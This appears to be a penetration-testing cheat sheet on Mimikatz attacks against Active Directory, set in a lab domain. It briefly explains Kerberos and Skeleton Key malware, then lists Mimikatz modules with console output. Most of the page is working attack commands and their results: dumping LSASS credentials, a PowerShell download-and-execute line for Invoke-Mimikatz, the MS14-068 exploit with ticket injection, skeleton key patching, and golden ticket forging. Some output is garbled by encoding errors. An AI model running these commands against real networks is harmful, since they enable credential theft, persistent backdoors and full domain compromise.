Pentest - Mimikatz
Overview
Active Directory supports two primary authentication protoc
ols, NTLM and Kerberos. Modern Windows versions default to Kerberos authentication.
NTLM suffers from two main weaknesses:
- 1) the NTLM password hash only changes when the password changes, so exposure of this hash provides access to the account until the password is changed, and
- 2) the server hosting the resource needs to check with
the Domain Controller to verify the challenge response data sent from the client is valid.
Kerberos improves on these issues by
- 1) limiting the Kerberos ticket lifetime so if the ticket is stolen, can only be used for a set amount of time,
- 2) the authentication flow involves the user getting a service ticket (from a DC) for the service on a server which the server checks without requiring communication
with a DC.

Kerberos Communication
Here’s a quick example describing how Kerberos works:
User logs on with username & password.
1a. Password converted to NTLM hash, a timestamp is encrypted with the hash and sent to the KDC as
an authenticator in the authentication ticket (TGT) request (AS-REQ).
1b. The Domain Controller (KDC) checks user information (logon restrictions, group membership, etc) & creates Ticket -Granting Ticket (TGT).2. The TGT is encrypted, signed, & delivered to the user (AS-REP).Only the Kerberos service (KRBTGT) in the domain can open and read TGT data.3. The User presents the TGT to the DC when requesting a Ticket Granting Service (TGS) ticket (TGS-REQ). The DC opens the TGT & validates PAC checksum –If the DC can open the ticket & the checksum check out, TGT = valid. The data in the TGT is effectively copied to create the TGS ticket.4. The TGS is encrypted using
the target service accounts’ NTLM password hash and sent to the user (TGS-REP).5.The user connects to the server hosting the service on the appropriate port & presents the TGS (AP-REQ). The service opens the TGS ticket using its NTLM password hash.6. If mutual authentication is required by the client (think MS15-011: the Group Policy patch from February that added UNC hardening).Unless PAC validation is required (rare), the service accepts all data in the TGS ticket with no communication to the DC.The Skeleton Key malware is installed on one or multiple Domain Controllers running a supported 64bit OS.
The malware “patches” the security system enabling a new master password to be accepted for any domain user, including admins.
This enables the attacker to logon as any user they want with the master password (skeleton key) configured in the malware.
“Joe User” logs in using his usual password with no changes to his account. The attacker can log in as Joe using the skeleton key password and it is seen as a valid logon…
Key points
- Requires domain-level admin rights (and debug rights which admins have by default) to “patch” LSASS on a Domain Controller.
- All existing user account passwords continue working as normal.
- Adds a new password that enables the attacker to log on as any user with this password – this is the “skeleton key”.
- Active Directory Domain Controllers may experience replication issues.
- User accounts that require a smart card for authentication are not affected.
- The Skeleton Key malware currently doesn’t remain active after a reboot – rebooting the DCs removes the in-memory patch. Note that DCs are typically only rebooted about once a month.
- The Skeleton Key malware only works on the following 64-bit systems: Windows Server 2008, Windows Server 2008 R2, and Windows Server 2003 R2.
- Mimikatz now has skeleton key functionality and seems to work on all versions of Windows Server…
- Protect your Active Directory admin accounts and don’t let untrusted code run on Domain Controllers.
Mimikatz Functions
mimikatz # base64::
ERROR mimikatz_doLocal ; "base64" module not found !
standard - Standard module [Basic commands (does not require module name)]
crypto - Crypto Module
sekurlsa - SekurLSA module [Some commands to enumerate credentials...]
kerberos - Kerberos package module []
privilege - Privilege module
process - Process module
service - Service module
lsadump - LsaDump module
ts - Terminal Server module
event - Event module
misc - Miscellaneous module
token - Token manipulation module
vault - Windows Vault/Credential module
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interface]Standard
mimikatz # standard::
ERROR mimikatz_doLocal ; "(null)" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file output/base64 output
version - Display some version informations
cd - Change or display current directory
markruss - Mark about PtHmeterpreter > mimikatz_command -f standard::
Module : 'standard' introuvable
Modules disponibles :
- Standard
crypto - Cryptographie et certificats
hash - Hash
system - Gestion syst�me
process - Manipulation des processus
thread - Manipulation des threads
service - Manipulation des services
privilege - Manipulation des privil�ges
handle - Manipulation des handles
impersonate - Manipulation tokens d'acc�s
winmine - Manipulation du d�mineur
minesweeper - Manipulation du d�mineur 7
nogpo - Anti-gpo et patchs divers
samdump - Dump de SAM
inject - Injecteur de librairies
ts - Terminal Server
divers - Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
sekurlsa - Dump des sessions courantes par providers LSASS
efs - Manipulations EFScrypto
mimikatz # crypto::
ERROR mimikatz_doLocal ; "(null)" command of "crypto" module not found !
Module : crypto
Full name : Crypto Module
providers - List cryptographic providers
stores - List cryptographic stores
certificates - List (or export) certificates
keys - List (or export) keys containers
hash - Hash a password with optional username
capi - [experimental] Patch CryptoAPI layer for easy export
cng - [experimental] Patch CNG service for easy exportmeterpreter > mimikatz_command -f crypto::
Module : 'crypto' identifi�, mais commande '' introuvable
Description du module : Cryptographie et certificats
listProviders - Liste les providers install�s)
listStores - Liste les magasins syst�me
listCertificates - Liste les certificats
listKeys - Liste les conteneurs de cl�s
exportCertificates - Exporte les certificats
exportKeys - Exporte les cl�s
patchcng - [experimental] Patch le gestionnaire de cl�s pour l'export de cl�s non exportable
patchcapi - [experimental] Patch la CryptoAPI courante pour l'export de cl�s non exportablesekurlsa
mimikatz # sekurlsa::
ERROR mimikatz_doLocal ; "(null)" command of "sekurlsa" module not found !
Module : sekurlsa
Full name : SekurLSA module
Description : Some commands to enumerate credentials...
msv - Lists LM & NTLM credentials
wdigest - Lists WDigest credentials
kerberos - Lists Kerberos credentials
tspkg - Lists TsPkg credentials
livessp - Lists LiveSSP credentials
ssp - Lists SSP credentials
logonPasswords - Lists all available providers credentials
process - Switch (or reinit) to LSASS process context
minidump - Switch (or reinit) to LSASS minidump context
pth - Pass-the-hash
krbtgt - krbtgt!
dpapisystem - DPAPI_SYSTEM secret
trust - Antisocial
backupkeys - Preferred Backup Master keys
tickets - List Kerberos tickets
ekeys - List Kerberos Encryption Keys
dpapi - List Cached MasterKeys
credman - List Credentials Managermeterpreter > mimikatz_command -f sekurlsa::
Module : 'sekurlsa' identifi�, mais commande '' introuvable
Description du module : Dump des sessions courantes par providers LSASS
msv - �num�re les sessions courantes du provider MSV1_0
wdigest - �num�re les sessions courantes du provider WDigest
kerberos - �num�re les sessions courantes du provider Kerberos
tspkg - �num�re les sessions courantes du provider TsPkg
livessp - �num�re les sessions courantes du provider LiveSSP
ssp - �num�re les sessions courantes du provider SSP (msv1_0)
logonPasswords - �num�re les sessions courantes des providers disponibles
searchPasswords - rechere directement dans les segments m�moire de LSASS des mots de passessystem
meterpreter > mimikatz_command -f system::
Module : 'system' identifi�, mais commande '' introuvable
Description du module : Gestion syst�me
user - Affiche l'utilisateur courant
computer - Affiche le nom d'ordinateur courant
kerberos
mimikatz # kerberos::
ERROR mimikatz_doLocal ; "(null)" command of "kerberos" module not found !
Module : kerberos
Full name : Kerberos package module
Description :
ptt - Pass-the-ticket [NT 6]
list - List ticket(s)
tgt - Retrieve current TGT
purge - Purge ticket(s)
golden - Willy Wonka factory
hash - Hash password to keys
ptc - Pass-the-ccache [NT6]
clist - List tickets in MIT/Heimdall ccacheprivilege
mimikatz # privilege::
ERROR mimikatz_doLocal ; "(null)" command of "privilege" module not found !
Module : privilege
Full name : Privilege module
debug - Ask debug privilegemeterpreter > mimikatz_command -f privilege::
Module : 'privilege' identifi�, mais commande '' introuvable
Description du module : Manipulation des privil�ges
list - Liste les privil�ges
enable - Active un ou plusieurs privil�ges
remove - Retire un ou plusieurs privil�ges
disable - D�sactive un ou plusieurs privil�ges
debug - Demande (ou d�sactive) le privil�ge Debug
security - Demande (ou d�sactive) le privil�ge Security
tcb - Demande (ou d�sactive) le privil�ge Tcb
impersonate - Demande (ou d�sactive) le privil�ge Impersonate
assign - Demande (ou d�sactive) le privil�ge AssignPrimaryToken
shutdown - Demande (ou d�sactive) le privil�ge Shutdown
takeowner - Demande (ou d�sactive) le privil�ge TakeOwnership
process
mimikatz # process::
ERROR mimikatz_doLocal ; "(null)" command of "process" module not found !
Module : process
Full name : Process module
list - List process
exports - List exports
imports - List imports
start - Start a process
stop - Terminate a process
suspend - Suspend a process
resume - Resume a process
mimikatz # process::list
0 (null)
4 System
352 smss.exe
416 csrss.exe
456 csrss.exe
464 wininit.exe
492 winlogon.exe
540 services.exe
552 lsass.exe
560 lsm.exe
792 svchost.exe
860 svchost.exe
936 svchost.exe
976 svchost.exe
996 svchost.exe
1012 SLsvc.exe
272 svchost.exe
392 svchost.exe
344 svchost.exe
1112 svchost.exe
1340 taskeng.exe
1444 spoolsv.exe
1488 dfsrs.exe
1512 dns.exe
1540 ismserv.exe
1576 ntfrs.exe
1704 svchost.exe
1720 svchost.exe
1772 svchost.exe
1828 dfssvc.exe
1664 taskeng.exe
2060 dwm.exe
2112 explorer.exe
2640 mmc.exe
2700 cmd.exe
2956 msdtc.exe
2392 cmd.exe
2404 rundll32.exe
1364 svchost.exe
2344 cmd.exe
2896 cmd.exe
1996 regedit.exe
260 mimikatz.exe
2472 TrustedInstaller.exemeterpreter > mimikatz_command -f process::
Module : 'process' identifi�, mais commande '' introuvable
Description du module : Manipulation des processus
list - Liste les processus
start - Ex�cute un processus, /paused et/ou /sudo
suspend - Suspend l'ex�cution d'un processus
resume - Reprend un processus
stop - Stoppe un (ou plusieurs) processus
modules - Liste les modules (pour le moment du PID courant)
iat - Liste la table d'adressagethread
meterpreter > mimikatz_command -f thread::
Module : 'thread' identifi�, mais commande '' introuvable
Description du module : Manipulation des threads
list - Liste les threads
suspend - Suspend un thread actif
resume - Reprend un thread suspendu
stop - Arr�te un thread
quit - Envoi un message de fermeture � un threadservice
mimikatz # service::
ERROR mimikatz_doLocal ; "(null)" command of "service" module not found !
Module : service
Full name : Service module
start - Start service
remove - Remove service
stop - Stop service
suspend - Suspend service
resume - Resume service
preshutdown - Preshutdown service
shutdown - Shutdown service
list - List servicesmeterpreter > mimikatz_command -f service::
Module : 'service' identifi�, mais commande '' introuvable
Description du module : Manipulation des services
list - Liste les services et pilotes
start - D�marre un service ou pilote
stop - Arr�te un service ou pilote
remove - Supprime un service ou pilote
mimikatz - Installe et/ou d�marre le pilote mimikatzhandle
meterpreter > mimikatz_command -f handle::
Module : 'handle' identifi�, mais commande '' introuvable
Description du module : Manipulation des handles
list - Affiche les handles du syst�me (pour le moment juste les processus et tokens)
processStop - Essaye de stopper un ou plusieurs processus en utilisant d'autres handles
tokenImpersonate - Essaye d'impersonaliser un token en utilisant d'autres handles
nullAcl - Positionne une ACL null sur des Handlests
mimikatz # ts::
ERROR mimikatz_doLocal ; "(null)" command of "ts" module not found !
Module : ts
Full name : Terminal Server module
multirdp - [experimental] patch Terminal Server service to allow multiples users
mimikatz # ts::multirdp
"TermService" service patchedmeterpreter > mimikatz_command -f ts::
Module : 'ts' identifi�, mais commande '' introuvable
Description du module : Terminal Server
sessions -
processes -
multirdp - Patch le bureau � distance pour d�passer 2 connexions simultan�es
viewshadow - Affiche l'�tat de la prise de contr�le des sessions RDP
modifyshadow - Modifie l'�tat de la prise de contr�le des sessions RDP (DISABLE, INTERACT, INTERACT_NOASK, VIEW, VIEW_NOASK)event
mimikatz # event::
ERROR mimikatz_doLocal ; "(null)" command of "event" module not found !
Module : event
Full name : Event module
drop - [experimental] patch Events service to avoid new events
clear - Clear an event logmisc
mimikatz # misc::
ERROR mimikatz_doLocal ; "(null)" command of "misc" module not found !
Module : misc
Full name : Miscellaneous module
cmd - Command Prompt (without DisableCMD)
regedit - Registry Editor (without DisableRegistryTools)
taskmgr - Task Manager (without DisableTaskMgr)
ncroutemon - Juniper Network Connect (without route monitoring)
detours - [experimental] Try to enumerate all modules with Detours-like hooks
wifi
addsid
memssp
skeletontoken
mimikatz # token::
ERROR mimikatz_doLocal ; "(null)" command of "token" module not found !
Module : token
Full name : Token manipulation module
whoami - Display current identity
list - List all tokens of the system
elevate - Impersonate a token
revert - Revert to proces tokenvault
mimikatz # vault::
ERROR mimikatz_doLocal ; "(null)" command of "vault" module not found !
Module : vault
Full name : Windows Vault/Credential module
list - list
cred - credminesweeper
mimikatz # minesweeper::
ERROR mimikatz_doLocal ; "(null)" command of "minesweeper" module not found !
Module : minesweeper
Full name : MineSweeper module
infos - infosmeterpreter > mimikatz_command -f minesweeper::
Module : 'minesweeper' identifi�, mais commande '' introuvable
Description du module : Manipulation du d�mineur 7
infos - Obtient des informations sur le d�mineur en coursnet
mimikatz # net::
ERROR mimikatz_doLocal ; "(null)" command of "net" module not found !
Module : net
Full name :
user -
localgroup -
group -
mimikatz # net::user
Domain name : Builtin
Domain SID : S-1-5-32
Domain name : PENTEST
Domain SID : S-1-5-21-495298362-4107897003-3932503283
500 Administrator
| 512 Domain Admins
| 520 Group Policy Creator Owners
| 519 Enterprise Admins
| 518 Schema Admins
| 513 Domain Users
|´544 Administrators
501 Guest
| 514 Domain Guests
|´546 Guests
502 krbtgt
| 513 Domain Users
|`572 Denied RODC Password Replication Group
1103 debug
| 513 Domain Users
1000 WIN-XUMIF9WPKIP$
| 516 Domain Controllers
1104 SECLAB$
| 515 Domain Computersdpapi
mimikatz # dpapi::
ERROR mimikatz_doLocal ; "(null)" command of "dpapi" module not found !
Module : dpapi
Full name : DPAPI Module (by API or RAW access)
Description : Data Protection application programming interface
blob - Describe a DPAPI blob, unprotect it with API or Masterkey
protect - Protect a data via a DPAPI call
masterkey - Describe a Masterkey file, unprotect each Masterkey (key depending)
credhist - Describe a Credhist file
capi - CAPI key test
cng - CNG key test
cred - CRED test
vault - VAULT test
cacheDump Passwords
Method1
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
mimikatz # exitMethod2
C:\Users\Administrator\Desktop\Procdump>Procdump.exe -accepteula -ma lsass.exe lsass.dmp
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v7.1 - Writes process dump files
Copyright (C) 2009-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[05:53:51] Dump 1 initiated: C:\Users\Administrator\Desktop\Procdump\lsass.dmp
[05:53:55] Dump 1 writing: Estimated dump file size is 83 MB.
[05:53:58] Dump 1 complete: 84 MB written in 7.0 seconds
[05:53:59] Dump count reached.mimikatz # sekurlsa::minidump lsass.dmp
mimikatz # sekurlsa::logonpasswordsMethod3
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-MimikatzPrivilege Esclation - MS14-068
Method1
https://github.com/bidord/pykek
C:\Users\Administrator\Desktop\pykek-master>C:\Python27\python.exe ms14-068.py -u [email protected] -s S-1-5-21-30580861-1793299886-3410204933-1008 -d DC.PENTEST.COM
Password:
[+] Building AS-REQ for DC.PENTEST.COM... Done !
[+] Sending AS-REQ to DC.PENTEST.COM... Done!
[+] Receiving AS-REP from DC.PENTEST.COM... Done!
[+] Parsing AS-REP from DC.PENTEST.COM... Done!
[+] Building TGS-REQ for DC.PENTEST.COM... Done!
[+] Sending TGS-REQ to DC.PENTEST.COM... Done!
[+] Receiving TGS-REP from DC.PENTEST.COM... Done!
[+] Parsing TGS-REP from DC.PENTEST.COM... Done!
[+] Creating ccache file '[email protected]'... Done!C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 17 2015 00:14:48)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( [email protected] )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz # kerberos::ptc [email protected]
Principal : (01) : MASTER ; @ PENTEST.COM
Data 0
Start/End/MaxRenew: 2015/9/8 22:55:52 ; 2015/9/9 8:55:52 ; 2015/9/15 22:55:52
Service Name (01) : krbtgt ; PENTEST.COM ; @ PENTEST.COM
Target Name (01) : krbtgt ; PENTEST.COM ; @ PENTEST.COM
Client Name (01) : MASTER ; @ PENTEST.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
e42591d39858f8e3b0d16334351b692d
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>klist
klist
��ǰ��¼ ID �� 0:0x3e7
������Ʊ֤: (1)
#0> �ͻ���: MASTER @ PENTEST.COM
������: krbtgt/PENTEST.COM @ PENTEST.COM
Kerberos Ʊ֤��������: RSADSI RC4-HMAC(NT)
Ʊ֤��־ 0x50a00000 -> forwardable proxiable renewable pre_authent
��ʼʱ��: 9/8/2015 22:55:52 (����)
����ʱ��: 9/9/2015 8:55:52 (����)
����ʱ��: 9/15/2015 22:55:52 (����)
�Ự��Կ����: RSADSI RC4-HMAC(NT)
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>net use \\DC.PENTEST.COM\ipc$
net use \\DC.PENTEST.COM\ipc$
�����ɹ����ɡ�
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>dir \\DC.PENTEST.COM\c$\
dir \\DC.PENTEST.COM\c$\
������ \\DC.PENTEST.COM\c$ �еľ�û�б�ǩ��
��������� 403D-792F
\\DC.PENTEST.COM\c$ ��Ŀ¼
2015/08/19 10:25 inetpub
2009/07/14 11:20 PerfLogs
2015/08/13 14:58 Program Files
2015/08/13 14:58 Program Files (x86)
2015/09/08 09:20 Users
2015/08/24 16:56 Windows
0 ���ļ� 0 �ֽ
6 ��Ŀ¼ 25,048,915,968 �����ֽ
-------------------------------------------------------------------------------
Administrator ctfcx
�����ɹ����ɡ� Skeleton
Method1
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 6 2015 19:02:05)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( [email protected] )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OKMethod2
mimikatz # kerberos::golden /user:Administrator /domain:PENTEST.COM /sid:S-1-5-21-495298362-4107897003-3932503283 /krbtgt:2ba4387de08ea1e1ee36d2a18c54b40c /ticket:pwnKRBTGT.bin
User : Administrator
Domain : PENTEST.COM
SID : S-1-5-21-495298362-4107897003-3932503283
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2ba4387de08ea1e1ee36d2a18c54b40c - rc4_hmac_nt
Lifetime : 4/11/2015 6:05:05 AM ; 4/8/2025 6:05:05 AM ; 4/8/2025 6:05:05 AM
-> Ticket : pwnKRBTGT.bin
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !mimikatz # kerberos::ptt pwnKRBTGT.bin
mimikatz # exit
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>net use k: \\PENTEST.COM\c$References
- Active Directory Domain Controller Skeleton Key Malware & Mimikatz
- Attackers Can Now Use Mimikatz to Implant Skeleton Key on Domain Controllers & BackDoor Your Active Directory Forest
- http://drops.wooyun.org/tips/7547
- https://www.blackhat.com/us-15/briefings.html#red-vs-blue-modern-active-directory-attacks-detection-and-protection
- http://www.freebuf.com/articles/system/45631.html
- http://www.darkoperator.com/blog/2013/6/11/stealing-user-certificates-with-meterpreter-mimikatz-extensi.html